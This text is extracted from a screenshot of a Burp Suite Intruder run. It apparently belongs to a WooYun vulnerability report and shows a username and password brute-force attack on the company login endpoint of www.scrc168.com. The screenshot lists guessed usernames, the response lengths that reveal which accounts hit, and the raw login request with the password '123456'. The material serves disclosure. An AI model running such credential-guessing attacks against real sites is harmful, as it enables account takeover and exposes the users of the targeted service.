 Intruder attack 36
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
257 wangdandan 200 2517
436 lidandan 200 2517
569 ldandan 200 2517
742 wdandan 200 2517
1063 lidand 200 2517
1243 wangdand 200 2517
84 zhangjing 200 861
476 chenjuan 200 845
308 liuyumei 200 827
461 chenwei 200 775
415 lihui 200 753
373 liting 200 701
282 liying 200 683
0 200 279 baseline request
1 zhouyong 200 279
2 zhouwei 200 279
3 zhoumin 200 279
4 zhouli 200 279
5 zhoujing 200 279
6 zhoujie 200 279
Request Response
Raw Params Headers Hex
POST /AjaxReturn/LoginVerify/LoginChecked.aspx?Method=Login&LoginClass=CompanyLogin&UserName=liying&UserPwd=123456 HTTP/1.1
Host: www.scrc168.com
Content-Length: 0
Accept: */*
Origin: http://www.scrc168.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109 Safari/537.36
Referer: http://www.scrc168.com/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=xgyur14jl0vizkwcuathyghr; LoginUserInfo=
Connection: close
? < + > Type a search term 0 matches
Finished
www.wooyun.org